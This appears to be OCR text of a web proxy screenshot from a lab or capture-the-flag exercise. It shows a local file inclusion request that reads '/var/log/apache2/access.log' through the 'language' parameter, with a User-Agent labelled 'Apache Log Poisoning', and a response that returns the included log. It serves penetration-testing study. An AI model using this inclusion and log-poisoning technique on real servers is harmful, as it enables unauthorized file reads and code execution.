 Go
Cancel
<
>
Target: http://134.209.184.216:32415
?
Request
Raw
Params
Headers
Hex
GET /index.php?language=/var/log/apache2/access.log HTTP/1.1
Host: 134.209.184.216:32415
User-Agent: Apache Log Poisoning
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=nhhv8i0o6ua4g88bkdl9u1fdsd
Upgrade-Insecure-Requests: 1
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET / HTTP/1.1"
200 1450 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /style.css
HTTP/1.1" 200 1651 "http://134.209.184.216:32415/" "Mozilla/5.0
(Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /image.jpg
HTTP/1.1" 200 190402 "http://134.209.184.216:32415/" "Mozilla/5.0
(Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /favicon.ico
HTTP/1.1" 404 497 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:53 +0000] "GET
/index.php?language=es.php HTTP/1.1" 200 1446
"http://134.209.184.216:32415/" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:57:06 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1439 "-"
"Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:02:02:52 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1433 "-"
"Apache Log Poisoning"
<br />
<b>Notice</b>:  Undefined variable: p2 in
<b>/var/www/html/index.php</b> on line <b>51</b><br />
<p class="read-more">
<a href="#">Read More</a>
</p>
</div>
</div>
<div class="blog-card alt">
<div class="meta">
<div class="photo" style="background-image:
?
<
+
>
Type a search term
0 matches
Done
3,602 bytes | 114 millis